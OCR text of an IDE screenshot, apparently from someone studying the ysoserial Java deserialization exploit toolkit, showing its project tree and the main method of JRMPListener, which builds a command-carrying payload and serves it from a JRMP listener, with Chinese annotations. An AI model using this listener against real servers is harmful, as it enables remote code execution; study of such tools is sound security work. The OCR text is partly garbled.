 erial › src › main › java › ysoserial › exploit › JRMPListener › JRMPListener
添加配置...
项目文件
GeneratePayload.java
JRMPListener.java
ysoserial H:\idea\ysoserial
.idea
src
main
java
ysoserial
exploit
JBoss
JenkinsCLI
JenkinsListener
JenkinsReverse
JMXInvokeMBean
JRMPClassLoadingListener
JRMPClient
JRMPListener
JSF
RMIRegistryExploit
payloads
secmgr
Deserializer
GeneratePayload
Serializer
Strings
test
.gitignore
.travis.yml
appveyor.yml
assembly.xml
LICENSE.txt
71
72
73 public boolean waitFor ( int i ) {...}
88
89
90 /***/
93 public void close () {...}
103
104
105 @ public static final void main ( final String[] args ) {
106
107 if ( args.length < 3 ) {
108 System.err.println(JRMPListener.class.getName() + " <port> <payload_type> <payload_arg>");
109 System.exit( status: -1);
110 return;
111 }
112 获取填充好命令的payload对象
113 final Object payloadObject = Utils.makePayloadObject(args[ 1 ], args[ 2 ]);
114
115 try {
116 int port = Integer.parseInt(args[ 0 ]);
117 System.err.println("* Opening JRMP listener on " + port);
118 JRMPListener c = new JRMPListener(port, payloadObject); 开启JRMP服务
119 c.run();
120 }
121 catch ( Exception e ) {
122 System.err.println("Listener error");
123 e.printStackTrace(System.err);
124 }
125 Utils.releasePayload(args[1], payloadObject);
126 }
127